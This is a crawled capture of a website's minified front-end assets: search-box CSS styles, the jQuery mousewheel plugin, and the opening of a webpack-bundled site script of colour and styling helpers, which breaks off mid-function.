no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle55 .g_itext{background:#fff;border:2px solid #f50;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle55 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle56 .g_btn{background:url(/image/imageSearchBoxBtnStyle/56/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle56 .g_itext{background:#fff;border:2px solid #f50;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle56 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle57 .g_btn{background:url(/image/imageSearchBoxBtnStyle/57/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle57 .g_itext{background:#fff;border:2px solid #f50;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle57 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle58 .g_btn{background:url(/image/imageSearchBoxBtnStyle/58/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle58 .g_itext{background:#fff;border:2px solid #c40000;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle58 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle59 .g_btn{background:url(/image/imageSearchBoxBtnStyle/59/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle59 .g_itext{background:#fff;border:2px solid #c40000;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle59 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle60 .g_btn{background:url(/image/imageSearchBoxBtnStyle/60/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle60 .g_itext{background:#fff;border:2px solid #c40000;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle60 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle61 .g_btn{background:url(/image/imageSearchBoxBtnStyle/61/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle61 .g_itext{background:#fff;border:2px solid #191919;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle61 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle62 .g_btn{background:url(/image/imageSearchBoxBtnStyle/62/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle62 .g_itext{background:#fff;border:2px solid #191919;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle62 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle63 .g_btn{background:url(/image/imageSearchBoxBtnStyle/63/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle63 .g_itext{background:#fff;border:2px solid #191919;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle63 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle64 .g_btn{background:url(/image/imageSearchBoxBtnStyle/64/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle64 .g_itext{background:#fff;border:2px solid #ccc;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle64 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle65 .g_btn{background:url(/image/imageSearchBoxBtnStyle/65/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle65 .g_itext{background:#fff;border:2px solid #ccc;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle65 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle66 .g_btn{background:url(/image/imageSearchBoxBtnStyle/66/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle66 .g_itext{background:#fff;border:2px solid #ccc;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle66 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle67 .g_btn{background:url(/image/imageSearchBoxBtnStyle/67/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:36px;margin-left:0;width:16px}.form .formMiddle .searchBoxStyle67 .g_itext{background:#fff;border:none;height:34px;opacity:.8;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle67 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle68 .g_btn{background:url(/image/imageSearchBoxBtnStyle/68/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:36px;margin-left:0;width:16px}.form .formMiddle .searchBoxStyle68 .g_itext{background:#fff;border:none;height:34px;opacity:.8;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle68 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle69 .g_btn{background:url(/image/imageSearchBoxBtnStyle/69/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:36px;margin-left:0;width:16px}.form .formMiddle .searchBoxStyle69 .g_itext{background:#fff;border:none;height:34px;opacity:.8;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle69 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle70 .g_btn{background:url(/image/imageSearchBoxBtnStyle/70/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:36px;margin-left:0;width:16px}.form .formMiddle .searchBoxStyle70 .g_itext{background:#000;border:none;color:#d9d9d9;height:34px;opacity:.8;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle70 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle71 .g_btn{background:url(/image/imageSearchBoxBtnStyle/71/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:36px;margin-left:0;width:16px}.form .formMiddle .searchBoxStyle71 .g_itext{background:#000;border:none;color:#d9d9d9;height:34px;opacity:.8;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle71 .searchBoxBtn span{display:none}

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202307101206
body_size: 1242
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function n(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e:e(jQuery)}(function(d){var c,m,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],g=Array.prototype.slice;if(d.event.fixHooks)for(var n=e.length;n;)d.event.fixHooks[e[--n]]=d.event.mouseHooks;var p=d.event.special.mousewheel={version:"3.1.12",setup:function i(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],o,!1);else this.onmousewheel=o;d.data(this,"mousewheel-line-height",p.getLineHeight(this)),d.data(this,"mousewheel-page-height",p.getPageHeight(this))},teardown:function l(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],o,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function s(e){var t=d(e),n=t["offsetParent"in d.fn?"offsetParent":"parent"]();return n.length||(n=d("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function a(e){return d(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function o(e){var t=e||window.event,n=g.call(arguments,1),o=0,i=0,l=0,s=0,a=0,h=0;if((e=d.event.fix(t)).type="mousewheel","detail"in t&&(l=-1*t.detail),"wheelDelta"in t&&(l=t.wheelDelta),"wheelDeltaY"in t&&(l=t.wheelDeltaY),"wheelDeltaX"in t&&(i=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(i=-1*l,l=0),o=0===l?i:l,"deltaY"in t&&(o=l=-1*t.deltaY),"deltaX"in t&&(i=t.deltaX,0===l&&(o=-1*i)),0!==l||0!==i){if(1===t.deltaMode){var r=d.data(this,"mousewheel-line-height");o*=r,l*=r,i*=r}else if(2===t.deltaMode){var u=d.data(this,"mousewheel-page-height");o*=u,l*=u,i*=u}if(s=Math.max(Math.abs(l),Math.abs(i)),(!m||s<m)&&v(t,m=s)&&(m/=40),v(t,s)&&(o/=40,i/=40,l/=40),o=Math[1<=o?"floor":"ceil"](o/m),i=Math[1<=i?"floor":"ceil"](i/m),l=Math[1<=l?"floor":"ceil"](l/m),p.settings.normalizeOffset&&this.getBoundingClientRect){var f=this.getBoundingClientRect();a=e.clientX-f.left,h=e.clientY-f.top}return e.deltaX=i,e.deltaY=l,e.deltaFactor=m,e.offsetX=a,e.offsetY=h,e.deltaMode=0,n.unshift(e,o,i,l),c&&clearTimeout(c),c=setTimeout(w,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function w(){m=null}function v(e,t){return p.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}d.fn.extend({mousewheel:function h(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function r(e){return this.unbind("mousewheel",e)}})});

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/site.min.js?v=202506231111
body_size: 80313
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):"function"==typeof define&&define.amd?define("__JZ_UMD__",[,,],e):"object"==typeof exports?exports.__JZ_UMD__=e(require("./jzfrontend/biz-shared/bizShared.min.js"),require("./jzfrontend/request/jzRequest.min.js"),require("./jzfrontend/utils/jzUtils.min.js")):(t.__JZ_UMD__=t.__JZ_UMD__||{},t.__JZ_UMD__.site=e(t.bizShared,t.jzRequest,t.jzUtils))}("undefined"!=typeof window?window:global,(function(__WEBPACK_EXTERNAL_MODULE__1128__,__WEBPACK_EXTERNAL_MODULE__1249__,__WEBPACK_EXTERNAL_MODULE__2021__){return function(){var __webpack_modules__={6585:function(t,e,n){"use strict";n.r(e),n.d(e,{getServerTime:function(){return r}});var i=n(1249),o=n.n(i);function r(){return o().get("/ajax/siteForm_h.jsp?cmd=getWafNotCk_getServerTime").then((function(t){var e=t.data;return void 0===e?{}:e}))}},4751:function(t,e,n){"use strict";function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,o,r,a,s=[],l=!0,u=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=r.call(n)).done)&&(s.push(i.value),s.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw o}}return s}}(t,e)||r(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}n.r(e),n.d(e,{FontPattern:function(){return u},bindFlag:function(){return p},burnColor:function(){return R},canShowHoverStyle:function(){return A},canShowSelectStyle:function(){return D},colorToRgba:function(){return W},colortoRgba:function(){return N},createBackgroundStr:function(){return H},createFontCss:function(){return V},getBackgroundStyle:function(){return y},getBitMemory:function(){return f},getBorderStyle:function(){return m},getCompatibleColorStyle:function(){return b},getCompatibleTextColorStyle:function(){return x},getFontIcnBase:function(){return g},getFontStyle:function(){return O},getFontWeight:function(){return v},getGradientColor:function(){return Y},getHoverBgStyle:function(){return j},getHoverFontStyle:function(){return L},getPositionStyle:function(){return w},getRGBAData:function(){return z},getRepeatStyle:function(){return _},getSelectBgStyle:function(){return E},getSelectFontStyle:function(){return $},getShadowStyle:function(){return G},getSizeStyle:function(){return M},getSizeStyleSingle:function(){return F},getSplitLineSize:function(){return P},hexComponent:function(){return C},hexToRgba:function(){return U},initBgRepeat:function(){return B},isPictureTabModule:function(){return q},isVueStyleGrayTest:function(){return J},mapFlag:function(){return d},normalizedBackgroundStyle:function(){return S},normalizedTextStyle:function(){return I},operMultiLevelObjectAttr:function(){return h},rgba2hex:function(){return T},rgba2hexOrTransparent:function(){return k},setBitMemory:function(){return c}});var u=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.font=e,this._parseFont()}var e,n,i;return e=t,(n=[{key:"_parseFont",value:function(){var t=this.font,e=t.s,n=t.w,i=t.u,o=t.i,r=t.f,a=t.c,s=t.ta;this.fontSize=e,this.fontWeight=n,this.underline=void 0===i?this.font.d:i,this.italic=o,this.fontFamily=r,this.color=a,this.textAlign=s}},{key:"getTextAlignCss",value:function(){if("undefined"!=typeof this.textAlign){var t={0:"left",1:"center",2:"right",3:"justify"}[this.textAlign]||"";return t?"text-align: ".concat(t,";"):""}}},{key:"_getFontWeight",value:function(){return this.fontWeight>0?"bold":"normal"}},{key:"toStyle",value:function(){return"\n            {\n                font-family: ".concat(this.fontFamily,";\n                font-size: ").concat(this.fontSize,"px;\n                font-weight: ").concat(this._getFontWeight(),";\n                font-style: ").concat(1===this.italic?"italic":"normal",";\n                text-decoration: ").concat(1===this.underline?"underline":"none",";\n                color: ").concat(this.color,";\n                ").concat(this.getTextAlignCss(),"\n            }\n        ")}}])&&s(e.prototype,n),i&&s(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();function c(t,e,n){return n?t|=e:t&=~e,t}function f(t,e){return(t&e)==e}function d(t,e){for(var n={},i=0,r=Object.entries(t);i<r.length;i++){var a=o(r[i],2),s=a[0],l=a[1];n[s]=p(l,e)}return n}function p(t){return h(arguments.length>1&&arguments[1]!==undefined?arguments[1]:"module.flag",(function(e){return f(this[e],t)}),(function(e,n){this[e]=c(this[e],t,n)}))}function h(t,e,n){function i(e){return function(){var n="",i=this,o=t.split(".");n=o.pop();var a,s=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=r(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){l=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(l)throw a}}}}(o);try{for(s.s();!(a=s.n()).done;){i=i[a.value]}}catch(l){s.e(l)}finally{s.f()}return e.call.apply(e,[i,n].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:i(e),set:i(n)}}function m(t){return 1==t?"dotted":2==t?"dashed":"solid"}function v(t){return t>0?"bold":"normal"}function g(){return['font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;',"speak:none;","font-style:normal;","font-weight:normal;","font-variant:normal;","text-transform:none;","line-height:1;","-webkit-font-smoothing:antialiased;","-moz-osx-font-smoothing:grayscale;"].join("")}function y(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:-1,e=arguments.length>1?arguments[1]:undefined,n=arguments.length>2?arguments[2]:undefined;return b(n&&-1!=t?"url("+n+") "+_(t)+" "+w(t)+","+e:e)}function b(t){if(null==t)return"";var e=";\n";e+="background:"+k(t=S(t))+";\n";var n=t.indexOf("linear-gradient(");return n>-1&&(e+="background:"+t.substring(0,n)+"-webkit-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-moz-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-ms-"+t.substring(n)+";\n",e+="background:"+t.substring(0,n)+"-o-"+t.substring(n)+";\n"),e+="background:"+t+";\n"}function _(t){var e="";return 0!=t&&6!=t&&7!=t&&8!=t&&9!=t&&13!=t&&14!=t&&15!=t&&16!=t&&17!=t&&40!=t||(e="no-repeat"),1!=t&&11!=t&&12!=t||(e="repeat-x"),2!=t&&21!=t&&22!=t||(e="repeat-y"),3!=t&&4!=t&&5!=t&&30!=t||(e="repeat"),e}function w(t){var e="center";return 9!=t&&12!=t||(e="bottom"),6!=t&&21!=t||(e="left"),7!=t&&22!=t||(e="right"),4!=t&&5!=t&&8!=t&&11!=t&&30!=t||(e="top"),13==t&&(e="left top"),14==t&&(e="right top"),15==t&&(e="left bottom"),16==t&&(e="right bottom"),e}function S(t){if(null==t)return"";if((t=(t=t.trim()).match("(?:.*?:)?([\\s\\S]*)")[1]||"").length<2)return t;","==t.substring(0,1)&&(t=t.substring(1)),","==t.substring(t.length-1)&&(t=t.substring(0,t.length-1));var e=t.indexOf("linear-gradient("),n=t.indexOf("url(");return e>-1&&n>-1&&e<n?t.substring(n)+","+t.substring(0,n):t}function k(t){if(null==t)return"";if(0!==t.indexOf("rgb"))return t;var e=t.indexOf("rgb"),n=(t=t.substring(e,t.indexOf(")",e))).split(/[()]/)[1].split(",");if(n.length<3)return"#000000";var i=n[0],o=n[1],r=n[2];if(n.length<4)return"#"+C(i)+C(o)+C(r);var a=n[3]||"";return"0"==(a=a.replace(/\s/g,""))?"transparent":"#"+C(i)+C(o)+C(r)}function C(t){if(null==t)return"00";t=t.replace(/\s/g,"");var e=parseInt(t).toString(16);return 1==e.length?"0"+e:e}function F(t){var e=M(t);return null==e&&(e=""),""!=e&&(e="background-size:"+e+";"),e}function M(t){var e="";return 4==t?e="100% 100%":5==t?e="100%":30==t?e="cover":40==t&&(e="contain"),e}function P(t,e){var n={height:2,lineHeihgt:0};if(t<3||t>8||e<0||e>10)return n;switch(t){case 3:switch(e){case 10:n.height=5;break;case 9:case 8:case 7:case 6:n.height=4;break;case 5:n.height=3;break;case 4:case 3:case 2:n.height=2;break;case 1:n.height=1}break;case 4:case 5:switch(e){case 10:n.height=7,n.lineHeight=1;break;case 9:n.height=7,n.lineHeight=2;break;case 8:n.height=6;break;case 7:n.height=6,n.lineHeight=1;break;case 6:n.height=5,n.lineHeight=1;break;case 5:n.height=4;break;case 4:case 3:case 2:n.height=3;break;case 1:n.height=1}break;case 6:switch(e){case 10:n.height=6;break;case 9:case 8:n.height=5;break;case 7:case 6:n.height=4;break;case 5:case 4:case 3:n.height=3;break;case 2:case 1:n.height=2}break;default:n.height=2,n.lineHeight=0}return n}function x(t,e){if(null==t)return"";var n=I(t),i="",o=t.indexOf("linear-gradient(");return o>-1?(i+="background-image:"+t.substring(0,o)+"-webkit-"+t.substring(o)+(e?" !important":"")+";\n",i+="background-image:"+t+(e?" !important":"")+";\n",i+="-webkit-background-clip:text;",i+="-webkit-text-fill-color:transparent;",i+="color:"+T(n)+";\n",i+="color:"+n+(e?" !important":"")+";\n"):(i+="-webkit-text-fill-color: initial;\n",i+="color:"+T(t)+";\n",i+="color:"+t+(e?" !important":"")+";\n"),i}function T(t){if(null==t)return"";if(-1==t.indexOf("rgb"))return t;var e=t.indexOf("rgb"),n=(t=t.substring(e,t.indexOf(")",e))).split(/[()]/)[1].split(",");if(n.length<3)return"#000000";var i=n[0],o=n[1],r=n[2];return"#"+C(i)+C(o)+C(r)}function I(t){if(null==t)return"";if((t=t.trim()).indexOf("linear-gradient(")>-1){var e=t.indexOf("rgb");e>-1&&(t=(t=t.substring(e)).substring(0,t.indexOf(")")+1))}return t}function L(t,e,n,i,o,r,a,s,l){return O(e,a,"g_hover",n,i,o,r,s,l)}function O(t,e,n,i,o,r,a,s,l){var u="";return"g_hover"==n?(u+=e+" .formMiddle.formMiddle"+t+" ."+n+" a span, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n+" a, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n+" span, ",u+=e+" .formMiddle.formMiddle"+t+" ."+n,u+="{",u+="font-size: "+i+"px;",u+="font-family: "+s+";",u+="font-weight: "+v(o)+";",u+="font-style: "+(1==a?"italic":"normal")+";",u+="text-decoration: "+(1==r?"underline":"blink")+";",u+="color: "+l+";",u+="}\n"):(u+=e+" .formMiddle"+t+" ."+n+" a span, ",u+=e+" .formMiddle"+t+" ."+n+" a, ",u+=e+" .formMiddle"+t+" ."+n,u+="{",u+="font-size: "+i+"px;",u+="font-family: "+s+";",u+="font-style: "+(1==a?"italic":"normal")+";",u+="font-weight: "+v(o)+";",u+="text-decoration: "+(1==r?"underline":"blink")+";",u+="color: "+l+";",u+="}\n"),u}function j(t,e,n,i,o,r,a,s){var l="",u="";(4==n?l="background-size:100% 100%;background-position:top;":5==n&&(l="background-size:100%;background-position:top;"),A(t))&&(u+=s?o+" .formMiddle.formMiddle"+i+" .g_hover { background: none; }\n":o+" .formMiddle.formMiddle"+i+" .g_hover { background: "+y(n,r,a)+"; "+l+"}\n");return u}function E(t,e,n,i,o,r,a,s){var l="",u="";(4==n?l="background-size:100% 100%;background-position:top;":5==n&&(l="background-size:100%;background-position:top;"),D(t))&&(u+=s?o+" .formMiddle"+i+" .g_selected { background: none; }\n":o+" .formMiddle"+i+" .g_selected { background: "+y(n,r,a)+";"+l+" }\n");return u}function $(t,e,n,i,o,r,a,s,l){return O(e,a,"g_selected",n,i,o,r,s,l)}function A(t){var e=[13,21,26,38,9].includes(t),n=[6,7,24,47].includes(t),i=[10,11,27].includes(t);return e||n||i}function D(t){var e=[21,26,38,9].includes(t),n=[24].includes(t),i=[11,27].includes(t);return e||n||i}function B(t){return void 0===t?-1:t}function N(t,e){var n=.01*e,i=[];if(t.indexOf("rgb")>=0)return"rgba("+(i=t.split(","))[0].split("(")[1]+","+i[1]+","+i[2].replace(")","")+","+n+")";if(t.indexOf("#")>=0){if(7==t.length){var o=parseInt(t.substring(1),16);return"rgba("+(o>>16)+","+((65280&o)>>8)+","+(255&o)+","+n+")"}if(4==t.length){var r=String.valueOf(t.charAt(1)),a=String.valueOf(t.charAt(2)),s=String.valueOf(t.charAt(3));return"rgba("+parseInt(r+r,16)+","+parseInt(a+a,16)+","+parseInt(s+s,16)+","+n+")"}}return t}function H(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};switch(t.y){case 1:return"background: none;";case 2:var e="",n="",i=t.c||"",o=t.r;return t.f&&-1!==o&&(n="url(".concat(t.p,") ").concat(_(o)," ").concat(w(o))),""===i?i=n:e=""===n?i:n+","+i,"background: ".concat(e,";");default:return""}}function z(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=/rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+)\s*)?\)/g.exec(t);if(!e)return{};var n=o(e,5);return{r:n[1],g:n[2],b:n[3],a:n[4]}}function q(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return 110===t.style&&2===t.prop2}function J(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=arguments.length>1?arguments[1]:undefined,n=arguments.length>2?arguments[2]:undefined,i=t.style,o=void 0===i?0:i;return!n&&(!!q(t)||(!![18,116].includes(o)||e))}function R(t,e){var n=function(t){if(3==(t=t.replace("#","").toLowerCase()).length){for(var e=new Array,n=3;n--;)e[n]=t.charAt(n)+""+t.charAt(n);t=e.join("")}if(6==t.length){var i=t.match(/[0-9a-f]{2}/g);if(i&&3==i.length){for(var o=3;o--;)i[o]=parseInt(i[o],16);return i}return!1}}(function(t){if(/#/g.test(t))return t;t=t.replace(/[rgba\(\)]/g,"").split(",");for(var e,n=["#"],i=0;i<3;i++)1===(e=parseInt(t[i]).toString(16)).length&&(e="0"+e),n.push(e);return n.join("")}(t));if(!n||!e||isNaN(e))return"";e=Math.max(e,0),e=Math.min(e,100);for(var i=0;i<n.length;i++)n[i]=Math.floor(n[i]-n[i]*(e/100)).toString(16),1==n[i].length&&(n[i]="0"+n[i]);return"#"+n.join("")}function U(t,e){return 0!==t.indexOf("#")?t:"rgba("+parseInt("0x"+t.slice(1,3))+","+parseInt("0x"+t.slice(3,5))+","+parseInt("0x"+t.slice(5,7))+","+e+")"}function W(t,e){if(0===t.indexOf("#"))return U(t,e);if(0===t.indexOf("rgb")){var n=/rgb\((\d+),(\d+),(\d+)\)/;return 0===t.indexOf("rgba")&&(n=/rgba\((\d+),(\d+),(\d+),(0?\.?\d+)\)/),t.replace(n,(function(t,n,i,o){return"rgba(".concat(n,",").concat(i,",").concat(o,", ").concat(e,")")}))}return t}function V(t){var e="";return t&&t instanceof Array&&t.forEach((function(t){var n=t.fontFamily,i=t.resUrl;null!=i&&(e+='@font-face {\n                    font-family: "'.concat(n,'";\n                    src: url("').concat(i,'") format("truetype");\n                    font-weight: normal;\n                    font-style: normal;\n                }'))})),e}function Y(t,e){if(!t)return"";-1!==t.indexOf("#")&&(t=U(t,1));var n=t.split(","),i=[];i.push(n[0].substr(5)),i.push(n[1].substr(0)),i.push(n[2].substr(0)),i.push(n[3].substr(0,n[3].length-1));for(var o=0;o<3;o++)i[o]=Math.floor((255-parseInt(i[o]))*e+parseInt(i[o]));return"rgba("+i[0]+","+i[1]+","+i[2]+","+i[3]+")"}function G(t){return"\n    -webkit-box-shadow: ".concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    -moz-box-shadow:").concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    box-shadow:").concat(t.xa,"px ").concat(t.ya,"px ").concat(t.sh,"px ").concat(t.c||"#000",";\n    ")}},8479:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=c(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function u(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,c(i.key),i)}}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var f=n(4949).initSiteAnimation,d=n(1859).tick,p=[44,119,116,32];function 